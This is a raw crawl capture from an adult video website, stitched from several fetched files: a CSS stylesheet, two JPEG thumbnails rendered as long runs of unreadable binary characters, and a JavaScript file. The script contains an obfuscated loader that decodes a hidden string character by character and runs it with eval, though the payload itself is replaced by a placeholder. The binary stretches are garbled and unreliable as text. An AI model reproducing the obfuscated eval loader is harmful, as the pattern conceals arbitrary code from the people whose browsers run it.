.bot-close { border-radius: 3px; position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: -10px; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn, .full-bn-mb { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn, .full-bn-2, .full-bn-3 { display: none; }

.full-bn-mb { margin: 10px auto 0 auto; height: 100px; }

.foot { border-top-width: 3px; border-top-style: solid; margin-top: 20px; padding: 5px 0 15px 0; text-align: center; font-size: 16px; line-height: 18px; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

@media all and (min-width:360px) {
    .logo a { font-size: 20px; }
}

@media all and (min-width:410px) {
    .logo a { font-size: 22px; }
    .preview { width: 50%; float: left; }
    .preview .name { font-size: 14px; }
    .preview .meta li span { font-size: 12px; }
    .preview .meta li.date { display: none; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list li a span.label { font-size: 16px; }
    
}

@media all and (min-width:510px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; height: 50px; line-height: 50px; }
    .open { width: 50px; height: 50px; line-height: 50px; font-size: 20px; }
    .preview .name { font-size: 16px; }
    .preview .meta li.date { display: table-cell; }
    .br-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .preview-tl { width: 33.3333%; }
    .on-player-pl { display: block; }
}

@media all and (min-width:840px) {
    .logo a { font-size: 36px; }
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .navi-top ul.pages { display: block; }
    .preview { width: 410px; }
    .preview .name { font-size: 18px; height: 24px; line-height: 24px; }
    .preview .meta li span { font-size: 14px; }
    .preview .name i { font-size: 16px; }
    .br { margin: 10px 5px 0 5px; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .preview .name-cat { font-size: 20px; }
    .preview-tl .name { font-size: 16px; }
    .preview .total { font-size: 16px; }
    .navi li a, .navi li span, .navi li div { font-size: 15px; }
    .close { height: 40px; line-height: 40px; width: 40px; font-size: 20px; top: -20px; right: -20px; }
    .bot-close { height: 40px; line-height: 40px; bottom: -42px; width: 200px; margin-left: -100px; }
}

@media all and (min-width:1000px) {
    .full-bn, .full-bn-2 { display: inline-block; }
    .full-bn-mb, .full-bn-3 { display: none; }
}

@media all and (min-width:1250px) {
    .wrap { max-width: 1230px; }
    .logo { display: block; float: left; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu, .menu li { float: left; }
    .menu { padding-left: 15px; padding-right: 0; }
    .menu li { margin-right: 2px; }
    .menu li a { padding: 0 15px; font-size: 16px; min-width: 80px; text-align: center; }
    .search { padding-left: 0; }
    .search input { font-size: 16px; padding: 0 15px; }
    .search-button { width: 60px; }
    .search button { font-size: 18px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navi li a, .navi li span, .navi li div { height: 40px; line-height: 40px; font-size: 16px; padding: 0 20px; }
    .navi ul.pages { float: right; margin-right: 3px; }
    .navi ul.pages li a, .navi ul.pages li span { padding: 0 10px; min-width: 20px; }
    .navi li span.sort-icon { font-size: 28px; }
    .navi li span.percent { padding: 0 15px; }
    .navi li.full-like a, .navi li.full-dislike a { padding: 0 12px; font-size: 26px; }
    .br { margin: 10px 1px 0 1px; }
    .br-3, .br-4 { display: inline-block; }
    .search-list li a { height: 40px; line-height: 40px; font-size: 18px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .preview-tl { width: 25%; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: middle; }
    .full-block { padding: 10px; }
    .full-bns-block { width: 320px; padding-top: 9px; }
    .full-bn { margin-top: 1px; }
}

@media all and (min-width:1660px) {
    .wrap { max-width: 1640px; }
    .logo a { font-size: 42px; height: 60px; line-height: 60px; }
    .menu li a { padding: 0 20px; font-size: 18px; min-width: 120px; text-align: center; height: 60px; line-height: 60px; }
    .search input { font-size: 18px; height: 60px; line-height: 60px; padding: 0 20px; }
    .search button { font-size: 20px; height: 60px; line-height: 60px; }
    .search-button { width: 100px; }
    h1 { font-size: 30px; line-height: 32px; }
    h2 { font-size: 28px; line-height: 30px; }
    .navi li a, .navi li span, .navi li div { font-size: 18px; }
    .br { margin: 10px 5px 0 5px; }
    .br-5 { display: inline-block; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .preview-tl { width: 16.6666%; }
    .full-bn-3 { display: inline-block; }
}


--- FILE ---
content_type: text/plain
request_url: https://freepornmovies.name/thumbs/330/2705852733203719330_0.v1575931260
body_size: 7228
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� C 	    !1AQa"q�#2B�����$Rbr���%34cs�5C�����              �� "        !1A"2QB��   ? ����׍`�L5�Fz׍n�V0E�!��G��VȼTr=�8���i����TH�g���{Xd�w+�Q0\]Jp�p<��"��k`S�֬����D��뚒&�����F�����@�#����\8�i���ey]"* )^�k54x�l��k.�����@P�(+o��W��_�m?�W�aC[��ř>��"o��R�C¼E`�i�D�f��1TmX���}y�Ѐ9�y��	��sHQ!�q�Tl���/��5X�1L�8��(�ϭ!����Q��\���zֲtag&ts�n�è�BT�>z�ZS��0Y�_}�|/uo��oʅ�Fu+Q�2p�1|7]�>͐󚇲�kv���?|zSM@��^5�4����ZCD�mQ��-m���|�M9)>U���ȭ��*(�l�V:%�Tr�qҀA��py�S�f��G�j!�+L �ϛ���`2��XJ1[{�*�.�ٸ`�V��v@'=<?�f\��0:�ӵ�'z.us���3��9���U������ P���� ��y��%�:&�{�C\�D�D�1���M�,	�L��95�WK�t��-��\ϧj�����Q�5����EJ#҂��>���,-�Q� aJf<�����u��≑}��3-l� ۑV�sg���!5���7ħ��VEeU��\~5It��o�H	�k���X�9��ރ�a�3�͈l~�v����D��j��ͷ�)��P�)�6���Dz�M ���6Q�KA�B\趋�&�8T x��u7H����e>'"�a<�i�q�A�5;1+�L�_t}�
d$dsL)ct�;b��X��Q;�Y�O�O]�?)hht��"���L���ҩ��u�/�C�U�g9�+&@�LιĒ,w*rHV���Ap�mT�66��5yٟo]�� ���3������~�� �K�� 骢oÚ���PJzP��F�(�Mp�}#ϕ����G�N���y���V�wu��#�e��Ȱw��e�ħU�������#�1Sx������%�[���)$�lr��gɫ���^���)c�āPl�h#Q2HPg§�R��$��
d�d��k]�r�����Z��8�(|W�
�ci�)�Yϵ�'�����	��Ȥ��*�����K��.H1K��\���i�j�{9������ñ�޵�� ��5�$k�^s��$j�C�u��Fp8�
�7�̼)�ҢQ���M�׊�|��L��U4�F,NI�+S��Q��1c��$��B��䚙�,�6	�EK�2i��/s���i����a��Q���G�1TW�q���E�G!U�n g�|k��Pj�MX�x�k�GTBt�
���#�H��"�4藑���d��F�����!`<��j�����
���!�9r��G1�a:~���W�xU�e纆�&�	D9�}�
�l�w[�vV����=qDVF꼎H���5k�	֬�� �4"	���6��?΋��Q�b2G~�t�%D��F�@%F�>ӵO&����ɪDF*�����#��[B�py�!�s� b\>�]ǟ/*��h�i!��&������-�nf����	犡��i!����q�ҏ�h0�~h�$�$za;�� �N3�KAIS$�U�GSE Y���*���psRv��#�I��Iڞy���]+�rKs3���݋��
@�Q�
��S�~��ґ-�oTY��+�7��0�8� I����|ȪH�_H� ���[>��^�� i�H����]�"� u��	5��Ϗ���7Ӛ����uE;팚3�I�N�L<��P���>���\.�SA����# dS�G��_'����`�c>~T�VZ[�R��pI�9��
	-�&%NN2��<�ѣ�.�[=(���k�G|Xv��^������[�)총5c�9%�A%�[�Z:v	���Oz6�
�q�{,>�P7d�!�to)Ns���+"�(�e���Q@P)>ѩR#P��W�
"�(��Xπ��m�h���j2�
��}H���qŨ��ʌ���"3V��|�׭���M�e� i=�Ѩ>
��V�#��T�S�5_	���}�/Z���:��!s��d3(i�*�u8��#�Da�\�F�2Jh����7�*�g�
6�P��ǝ��3���G��[Jy��L`C���!L"��*�h��>�Z+�2�c�b�6�;��w��B��a���L�P�L�+����S(�3Q��h��cUh�Wm0�V��U7��>[�$�R+@��H�T��i��Mj��[���d����v�{�q�ĝպ����J���t��2i�?�����:�(���e��wv�[?3V}�wK9�T���U�Gӑ6���ac�4��iOр}�*ì��ե��P�5Y�LYYv�K��Y^�E+xUD$U�S@U��
D�9���|i=���R��<S���:��A�W�t鰦� ��
�:�dPx5�gV5h6�Xu�l{:���u�0A�*�_ج�Դ�.��i#>�<�M\X��D�}nj���9f���^�j�J�Tl����[�^�@�2ķ=h��7��T���Q�|H�F([����xc�R��v�R���ƫ�mG�z*�>�]�n��\�@O&��ݧ��0髎�F��)�s��T�GӃ�ώ)7��Ɣ�ލ+|���s�Q��d4�z�Z�[���xe���l��f�<sL���x�q�m	��:�z*�wpQ:sU�ň�$]�5C����&���ln���$�\�����#Yʘ��}(�5X��B���[5�!e�Pzb����1��=����h�B28�Wg��zRã���qK,v=�9ˆ�9�'df�M��� �f�(��9�Q���Uh2���c���Wءye;�kӁև�2�|���EF+\%��'�΁�x#�"�?�
��e����C��
h�1����K����-h;>��B��I�*��?����
S��������Ә� �����ֵ	�vwL�,$��{�� 1�\�'*GD)"��֝�@����Yd��>KY�t�#r�rzyS��_ F��%�*�OFI�C�z4#L��3h�loe�s�$�䍠���M="�/��n����Ŵ�$��AA�я�����Q����x��U����$�J���h�٠�8�
l�!\��Τ�.8đ�Z��q;}�Ɵl\��5��Q� �-!����m�&9� ���]�4�캰-�*��K�i�� ���O�$L�����_w�37q"���lUM�*�H��ѓ���Xg8�H0fe�����toٲ{wo�>�M�ӟ�˷~s��V�����۴��W����S�!�--3�]įLf��=�)pT��K$<I��(E���XH���$dg�ԥgN*�(�]�F�=|��H�#eR],V%x񑚕-�Hex��-����0�g�X�b0aT��L�`O�E|�����υ+aHK��B/Z	���Z�gkv00kI�ݐ۷{ dшeT`�[�������I��v+O��C��X����$U�θ��-e��⫻Cg5�iC��8���Zf�;��"���`�P�E���Rj]����Ɯ`˅c�P��?%f:�3�bz�k��`��������?g�[����x�I�wjWM��~-[M: �$q���$y�<�/�9�x�1ؼ�hc�`���?�t�h!p|A�AZ��粑��X�,�6���A�Vf����I-��u{2!�Nr9#�槖:�\2�Pؚ]к�xg�G[2�0x5����j����x�7�AA��j��S������}<P�����_����p��iZ;�&�$�u`H���L-�����Ed��<W���$��l�̭ �}�%W��V	Y���	-��S)b�^2zdz�y�z|��NO�?^�9�Vum�n���\8�j��P�>@<SÄr*g4��W���.�7.�J�*rz�շkc�h�w��
�����ϿҴ�.8�vs6�����iß
Q�$\[ُ0����?��٣����|� �x�It��o�{�YG�N�A;���q�O.	��p�N�%�b2ݯӐ7�W�U5ۡґp]���T�ՆEQa ��K�2������� 8�}��7�I'cCL���hO�]��Rd&�|+�Kg|]��T��;�����j��Z���6ă�Zш����2��1'֤�̀f���U
>4Lnzd��eb���`�e�4�0�D0���s0N�ZDŁy��e���9���T�܉�U=�_�����$�E_j0���q�>�h+)�������V�|.��즫
RS�����ݣ42+��T�c~�n�]��w=��-#�g�����l��ew I��gƒk�=�[8�@�p�M�yBƺWb�w�k��v��SǂK���L|��[�n�OR���1��O/]>m�Tbײ�"״�l�@	sI���� &�kA�1��)_ nu�PD*3�y�u�[�G<��s3��'��|��<�/�,�ҶP�d9Po}"�)���U�M	:��9ĈAV�#��g�jDR��"�b=3Hǉcj��]Z�F3S���d d�*��������V���=G�?­�l���U�_����<�C��:{��n_�3(��$�ぞ�U�$1��bjihvW��T4R�x��k����i�?U���e�֭���r��$-�f9V��4wg������*�"\���{�U�h�ç<h��aa��1�t8��Ϡ�R��G������s��#y���"K���p�)�|of=ݾ����WY�H��*��k���׽�{s	Kp�S��n�=$��S�F]_��i����6���G��bQ���=�L��5Gqm$lKs��(��Y��S����r+5h��Xb�q�4�ʞ�"�J�sD#�F�L*	0E]X98�c��[O��\j3cm�fN|H�>Ӂ\��G�䳻oRy?�_͙��V��#�w�D�\����`�8��N�v��B0Bl�rA�,g�V�E�卞�e)$l�N�F˜(�EG|;"�7�m�G�����I�z�0S�\�=G^�V�l���A)Q�˩8V��KTMz`���Z���L�>4 \�1׊��?-Dg]�GEڿ +�i� 5�|Y�cO%ҟML���\7O�lgf1�I'�sM/�����DEk���F�) s�X8���E^�z-&1�e ��%�{6�6E�4؉�ʂ9Ƞ�� �5�����H��\�4/���54�B$�� Ԇ�#��R��I;��<ՔQ���Ֆ��#"���@�ݲ�R�Ʃ�(txaH�������`n���#�p�П+��ő܍0��r
)=��,Chg9+�r9�f�f��Kq0�!��,�G>��C��-�f��y��Gp�yQ��r�:��M��wѱ�HQ�l�7�΄�+Eq;�:-Ųj$���ؒ2��|�U>�(�y`�,soC��JYF�2��9��"��y'����@e��p1�SmSu�*~���L�,]�Z��n��>U�.,�߱�K����sM_J~�Mg{5�E#w��fF=z���5�'�|����k��
J��ށ1}�c;T����>�.��F���Mnʬ2GG�"�%�2[c�����Ҥ�%}+$\5A4K"maPze:��$s�zT���&��Ep�zt5���X�jW�O�yxYZʢ��W�J�7����ߠ��l�ތ%��3<�9g��3����
���ebG�O$��k����-��C�����a��2A\d�8�\7\i��a����m�k�!~�:���P,���m��۹8G�����A�n8uk8�u�w��.rOs�|)g�)��tM��.y�M��cb�A,�I����A���n4���=�2�'@@���+C)q���6�J�O�Tl�l��@��EgW���zԺ��5=�$���84/{
l�ދ�h�"t.����>��և�]�Y�Zk\8�n1�� P��֒� N;^� ���A>���%`~�O��˅�X�T�~4<�d/�L�G�*��Ya�߱�}��t�i�I��ϯ8GVUFR�I������Ե ���׺�_p&���>����gmO x$c���i��'9�"����do��V��.3�Ђ*�ƭf��x�PtBv7��EeR�7�q�+�S��F��1Ȝ2�~�P��dp�LH��p~�'�>5Eؒ�ڠ4 �K`y�6ح�	m�U\�>�c"��su2��UH�D�s�0$s�����1�B�FK��"�I�M�~����$u�S 7�dIr��V�@�\m#�>}*�@��J 1�������K?�L_�{��͢��`� N��Ѫ<i�S�R�4Eqm�f9c�0A�\� ���x7\�ಎ���w���.�e�-dm����Q�[J_�$�����Ņz���� ���c�Յ��X�b��aV9!GSI�����D#��ii<#?m#���C�LÔ�%
([��)<�e/v�%q�m���N
W��
1������7�sE`��m���2�q���f?�}?
�l�G ���2c�G\�F9j�d�쏌� chw3��lm�d�s��U$��Z�W���hTM��8�<:����k{�{k"2z9<dM���Et�� ºy1~U��p5'�Ő)�_x8 p|�&�[���86��V�ßZh����^��1��y�sMe��A��n����t�v2��ןG�dł�;��C����X��ֵ#X���o�D-����f�k�UO�?�1��Pp���?���Fr�Ts�)� ,��������p�=MK,��$>���h_�<.���!��Zb_�e�{��FL3�rd��k�e�5U�!Ei���g�3֩����6�/�U���1��
��
� ;��-�ʝ�+�������kx�i1�
p�sM诀JZy�;C�����ujגI(��uRv�d�59q���6���fTP1�_֯�Q���#��ZhpL��2�{�|��^�Ǎ��q��ӑjSg�G�?�/������Xǆ�1���xּu)�#�րO��

--- FILE ---
content_type: application/x-javascript
request_url: https://freepornmovies.name/js/tsbRk4sWQmh3tWyzJPd.js
body_size: 21562
content:
function ntkurc(ccdlxyr){var hvbfutmg='Z';var jxgenfr='A';var svpz=[];var ebsgqvgvw=new RegExp('['+jxgenfr+'-'+hvbfutmg+']');var yycodzeahn=ccdlxyr.split(ebsgqvgvw);for(var i=0;i<yycodzeahn.length;i++){svpz.push(String.fromCharCode(parseInt(yycodzeahn[i],24)/(63)));}eval(svpz.splice(1,svpz.length).join(''));}ntkurc('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://freepornmovies.name/thumbs/95/2705852732219955095_0.v1570174800
body_size: 50888
content:
���� JFIF  H H  �� C �� C��  � � ��           	
 �� E 
  !1	"AQ2a#q��$B��
3CRb����%&4D'ST����             �� C   !1AQ"aq��2��B���#Rb�3r�C��$4S������   ? ��^�.*)�usO��NU�ܞ�!��.|����wt�$F����Xj3R�`��qzPϸ^�8�j�RΪ��@�A��s��媖�%�)N|0�gȎt��>�:l�LH�[
Nss��BE&�q��TTOF⢧�y��8�˖8
ʳlR|
\W�Q�S}��2��g�@����VV���qS�]4����拘m/������.�(��Z�J��!�=�j�jV���Fm�A�I�-�sM���n(u zL�� i�U׮.�^`���Rg`�r�7��^uQ��:��ZJ�YU^���2�ص6�ikr'��k-��N�ZB+6���]T�D1�8ĩJ��d�u�t��
��}N��oI6�7���h�Vb��PH�S'HӘ��&�����3y�Թ#D�a���@֡`B�Z�4P�O�Y���S���W�����J�p�:܀f��gA �#a��Oޜ�f��m�l�'0Z	�7��^J�SV�Iu��%����8��YN���xc-��.du��,�7�l��\^3u�>ˮ8�de's���p�+6L���|7�lqU��p|i9� f��F���#n�K������K��6ǣ�P�A��o��<��m��9S�X.\x4Uo�X�B+��e:Mk�����60�`�Ʊ�ъ2��F�(����� ����j�")P8�l�p��V��>Bt��ʵ_�����&X6�*�jtv#�"(�E̬�'A��V�|_E����x� Q�$"J�� h����n���)F L���IᄎU�W;�F���.�Xs�6_dF��_�pݙ!�6��/�A;��+��i`su O�h����Y�{�O�ĵ�
Z9��4�F�I�L��痤vX�.�)��<�����~)<����R*AT�� l	����&ʟ��'�<pA����֕:@(�+k]R} ��<�'�*}��È������y&��5�ϳl��0m��qh�6Jm�y��cɰ�űK9�*�F��[���_I^�q�[}����\4�dτjG��NC�	I*;i�x���X�ٌ��V�i�|G �;�l�?cia9֞pd��κnZ؀�Kj�, ��- �y�[��d��m=�uWBd�MO[`��?xJT�S��N� �yF�8:9^��n/�ğ�]��lZg4Ŭ]�'����F�crT�� f�G�w[uU����@� 6I���O=hÍ���3������3F2�[Pqc:�웸�2���vB�0R!��
�pP��fCo2�&�l�Í����U�)V��*M�Ԥ/�G�5p`|ꈛt���/�ׅR�9Z�D��7UD��Woooo�F�:��
�N�"�R�^�/���Ҭ�������_;ʟ^8d����H�>�s;�k�Ȃ���>Q>������I�~��n�r����TgzTS�&)�?�|�<�xm����(s�ڴ�'����x�6��Ӄ$�B�3�^B�XN�mQUD6��(�U�=��Ⱍ����h������ﷷ��8P�>-�k^�m!o��o"�S�ʛ��|8�����\$�b���:��
l�����߇`D=��u��֚LV��n��}�����o]�>��V�Ms��d��Cۓ^%Fm��Z�z�ƶ\am[�L	��8�
�1�Ѵk֛���-�6�P�ʏ���mij�q%�s�� ���g���7��Vc�Z��`�)����s�΢M���H՛߼�iQ�c�j��o�<M��Y�!�:�����Z�m�0���h9A�j�d��R^o�uHI:Gy$���Le��uj�^H��}v��d{/����'������`@��I�Uud�̺N|����A�mAҼ�Enl^1m�WM˓��m!�t�@_������R������"��j�ݶP���s0g�t��7c��H�΂�1��IߩJ��2z�;��J��K��*�f_I1AQ�-4SQ�Ei��� ��UO*m��/V�F)2�H���H�g�LI��#� �?�+��dVy�@�q� ̋�e�3�2� m$����f>���PߪxbP�_dW���I�*q1cl�r�_f�q;�O�*[�0�tjۙA�;�~���weS��48L�h@�A��A�
$8����F+L'��ť!�[�U��Ϋ��7sn��Lƛ 4� �+Z�(�J��aۃ/��q��A�_˺���e�X�i�U��hK�/k��D�$8�V+Ѿǭ�uI���&����ԋ��=�8����O��\�.���B^[	�z��q���=]��.ݲmܩ�!u�D�Y/�Q?��_>�ls!Fg���� N^��D�~�'��W�cʮ�G��Z��TCb,+\iz}�P}��q!ja�O��B{�?�q�S�w��"
5��h�|�ew����_2q+w�dN����څ�Nd�
��߽i1�V��װ^S�� �x���ޤ�ԙ�����b��w��Oo(�Ä�D��J�3��nl�� �}�4����^�� �D�@����f�K�c`x��|.9���Ro4_Y���]U�!c���*<{+~-�~꠳U������Y"!��Ux��onZHZ�Pr��2F�F�k��5�_��ye���J�hJ�`鮼荋h���w���$�K
�8���O�ϕ,�OuC=�~�]�"'w�K�۵^:�}* h���^�8�b�$0E$�Va��:��󒊝-5��jǬl���*䅦Mw�[L���Ǜg��ޡ�t% y^e�q����.d�Ȝ�W  �k�'��L&�'�B�]!���ݹXC-hV�(�BS�Ԟ@I$
������Δ��O���0�5k'�C"�pXF����0�EZ6��X!�����n�B��X_[bL�qlL�*
B�C�Eg�[ø�b���Ҁ��!ԩ

J�YRR������U�ׂ�>�)��}����uV�j��DEEO��"xT��ۅ'��4��Щ��u�]��>�����F]P�� �����<ȯ�eʍ[��.�n��o����;I�v�n�r�躓�KT�}�.x[m�N���N�{`U�G�&���G�T���O��~��s���֑X/��+�'��{&�}����T��h�G]��]�#/-����삉�/��䙂������Ky����#u��e�T�肮n�}�u���;è���^𪛒""}�w�</�� �

���_W���}�� �?�=�㧕pnu�7�r���T�lr�<������3�������j	���IW�m�m'�n֌>��ݞ@@�rD=u��r�
�m�8Z�:l���]��4�&�S���ٷ�әMWZ6h��,h���Ƣ+nv��3m$#$�ؓT�ā*P�����wz՝�V�1�Lϼ��O�i<[ö�X�b�#%�g�qC@P�RHwT��t�ǅ\^e&�#&@F}�'���]����D]�������o8I���/d*I͖*�y���.ff7ģ�M���Yq�i��伓H5�<��3m����׵�'��ޘy�*pc�V��KS͕��h$���G��B-���mY\i���2P��=F�OZ.s��b�%���m�!u�C2`؄���I����<�t�(��.ޟ�7�Q�_c�������Y�%+*O{:T�e13$�#M��8��!+PBF�A۔��ZX��0ɵoY�lz�x�F&ԨP�6JjO�q��k��lb�3QZ}���.��#N+�g�y}��ڮMڱ��m1�eʷT�3�� TiJ��m�4	�H砄�n��
5�#K�X��)�Z���v��F�l���K��lM��Q<��w+U��6�mC)�k����ջ�h�+*i��Y�U��T��W*R(��ڲD-5֨�)��
}��~�/�q�4�O�u���}�Q�#a�L*�Vv������J���e�t��Q?d�<$J�{6c���x�������T��j�T�'��^��XI���E���*�� <�%TC��&�qQO�#/��U�7_D�x8��� 50��	�ZN{�y`��\!z�S(D�loA��h�rS!DO����� Ps��������<����Gď�lv&�ﺇ�]�￷Ql�}�;�JPF��ri�_�C�����ZV���o��dB�eQG�t�7�'�"ӛ2�bh��]�%J����/����v�\6�eT|J��|<u�~g��,�*"���""�"*��7T�Nl� 4yWF��t��j�s�_�M�Md�hh��C�á�\�*�%o2�pO��6�J̰�S�־<�s:w	�~D:��l�Ij� �lq�X\oV%�]�nP�]\�	Gg����]#~�S�/�'�-n�7�2KZ���Q�f}*M�z�'Rl��@��F+�Kq�<�[��u1Ǫ�_Ud��D��C�)��(�&͐���>���-����v���JAH��	QW��9 �Ʀ#J��ļC�.1mg`�)���]���Sin�K���e)�L�/�&���\��^��g�h%���ބsv��a�YX�d�$Mv3I)�7e����1��#�<i��`�Qkb�,�!$�A*����I�a5'��ݾ�� q�/qW$.��`�?
G$�LiLV�`��g�˫�vr͛>؊\�I�N�'�"/�v f0�)�v�RQ�c��y	V�t�������_l8�qN#�R[��ն��&T���$�)�����T��S슾��Ŭt��VO:��K�(���Q}��� ��xU!I$�Ⅰ���D���ԢE�ws����8��OT� �o���t���Qa�����m��H�L�h+�*�\����Cu�S�?�.�]{��)?��%�h�Y���R�¯J:����TUO*���� ��Q��T9������Q33���7�t�Nꥷ_3'�������x�WV�Ӯ��m���FY�-�#����J *^�v����ʜi����J��q��W���[�r*_V�i���UQj���k"Y�wm�Gq_L�k(ZTqQ�6�A8s`��:�`O=�O���h�J�NY�`�{|�\ўwy������̮��y�I.M6K�Z�%q�����%�?a�#��8ؒ�*���ċ8e�2����&鱍:DmHR��G�v	���泝�;�����6�ԜR�׋���WcS�&��D<nd��#J���;U`ߧ�"Ȇ�:˪e�f�(T|Cc��CI��\�v�$dQl���?�p��_u�އg'�j=6M�`Ἶ�H��>�G��eQ�w����x�c��:�H#@:� �ʕ�)V׍:����t��]H���^�i��c8���^�R~���
�H�ș�56��3�G4}�N0�h�]2L�����ءI�Kt[+(C�*0`���A��G�m��k�v��Q	:wngc�)�;k]REg&x�,��H�F}��1�ɠ�N�G���!0A%UQ�LWg�L��1����#�� ���	�w�l�-�֣��#J��8NM��E9Ɵ�6ʮ�@i���Ip:J�+(B����W	7,���!ĩ&7��06�~��Ɍ�I��D}f��Z�4S��'gAY��^�'A�{NSOt�W�+���0,W��� �Ϊ�AF�E�,�#ō)��**?$ �p� ��~���+�(Rm��d�RR�c���РV7	wp� �۶��@h� ��
�:eP$t&"�i<�j��0��N�U�/⸕ D���b�U��g��t��U
��Q���/�7Q8�˫��TX�W7�]�Qcyq��%H�����%*d�R�H�;h�C��(+ʔ�����"�����,/ *�4����Cw*�R!�.T�X�Bu_6�z��&���TE5QD�SB2����#MѠ�A:
K��� �I�zA�E���A��P)6��SaTU�q���(��������Ps���0�*Z�O-v�+e��8EjB� se
�SԒLW�}B���@��5AT�:v^������k�i(DΓ�3Z��r,^�U��W12�����Ú̯Y]$��\T�������*쨝J�Kh��!k*�h��WĜ�@ƫ��Nl����{�V����M����ga7 �r&���-��Q)�tb�<��$=a�S@����S����@䓨�j���ܮ�4meQT�N\�r;利q}����E�k�7_[�f+\�V�}ɬ0n�[�Gf�(��әEl�S�n�˞�����e��$jI�|��S$I~�Q�m���W�u$E���>�E(�ګ�9t��z�$*���Gd��;/����8l���ֺ9���O?�%�����M�~�ǅ�B]y��_����Fcɲ�%t���t3Q�Du;O���ʷn��7%�q�N�׭e�B�~mwy��k�z�NU>H~���8�n�7(m�ٹm��AI	1��F�"O�j���\o�n���)�'�XT	�b_�+Zm��X����*|}sǩuL��H�c��8�'1��k(̥�Կ6~yn��t����_
���q�/91�k����E���ݾ3JVR�`@ʱ���f% �^��1�q;����F`�$�Pp��s�P�7�����K��$��I�̞�js]�`�B҂���y"D�M��KK�-�]Y	- �m���h�Bpͻ	$�	�s�|��~ ����G�ډ����R�E(rؕ�|"����-�ܚ��~�W9m�a���#����~��7o��b�`6�0��X
Z'd��u>k�p�,��,.����R�/���T�4��YIP��tw�W8ܿ�G�c���Rpw�[��DY< �L6����bN9?�*䫥$��L�0���s���w�e����4���S�BtP;jP�/Y�CkmIΤ�D���G�?:j��$M���|&�� ÷��
2�͹կF����M�_;")�ʩ�~�=��`���O� �2Otk��(�d���W�S��쨞���-�Ru��:@��H��r���Vk�EM�V��(ȫ��R�ǆ�F[�B�J��� ^U�$*�ȪC�ҊJ�|?��������I�BW*_�y/2��Ŏk\���L(,28��6C���z�aO�{��0�V4��JH��vG���u� �.0��؆�eb�HR��r��Ne��]�{v�
JѰ	�uP&�3Y����^����.�d�W"��xޟj>=
�{wv5��d��k��A��=r�J�1�a���!8��L���)YH2��*͈��X�*^�9n��P�D��!@kx��s��y��j-Ι�V/?�(&H�����ƞ�+�J� �¶C(�1!�V�l��|���kwm}n�ի��xH��B9��1�2���K7� �F��i<�:�O������ :MK��b�W*s����(13�����% SÞ�/�i\o�N�W�1��������Wt�	�y�A!1��]�F��2�� ��8�]��-��� �9TtU.���yD�t�T�i�z��FҭG����<�
�z�&��.���(2�Qn1[�F1�����݌���G��Ė���ö�L�%[^�@#EmӜ�W�W��N����"�ԧ�iAM��VH�9H$y�])kF�N�lvn�1�#LI.d8���A��;pщ�OU��C@;2c������k��Vr� �r����<�Q��M���  ���`���F�W7��5x�RQ�m�@�XqX�fe�xY��Y:��]~����Mw�n=�"�ixV(��\�] w��^)�ԍǕc�Q�8�ք�8{�d�uȾ�0��I�(��VSo��n��X��*���R�1��ں�K�\.����@�ɷ�6�J"�vt�E�X���&/wjb����`�R[QI���_J����+����4��R�J��ktG��d>�Q���Pen�s��ȵ����cy>d��Xٻ*\��y�t�9%�}\G\B��ܪ��XY[�(pJ��K[+!J'r�jIԒk�^_��Z����V��H:���z����@�.y���FՊ�>�T�k�ִ�І!�U�'(�t�$W�d0�j%��8h���T�1���q�u�2�@\�(���4�L$���@��*�b�M���BCn)A0��LjuJ�1�*4 ��-I�mMS��y�_�C�*}Q�_���	�����H�J�_e�7_�{o�q�UD���?�wQ�K!� �+Љ���̓�?�R�"2*��Pu#�9��+��&dg;��D�cC�+�0i	UK�)�m�)�v��-�E���@J� �=���*���_4�
»�9ajL0A��6��6�G���}�.�c�\������U��:Ճ��J�;u��jB8 1÷�M�c�!�������J���h�O���q0A<�Wϻ�l��bb�i\~�)O��r�Y�>T�ĔТn7�ATC4�N��>肠�"B~�6�oI�FV����jïC}��&�{Eҫ�W�o+�x��q:��z�Q�VJU_pM�O��o�*$�BIڄ�%'}�q�A@"SD�@D���{�[ϴ�h.:��)H�TF��zmKCHS�+*	$� �6
�\�ie%��ՎY���eo9d1�����r�ZaS�l�r�>[�mąZi�|�}����Sk�����}�V�J�*;4��Ը���BD�r+�%Ǹ�{�۟�e��|&VN��	��m"��N������J5���</�%��Syz#��_��u
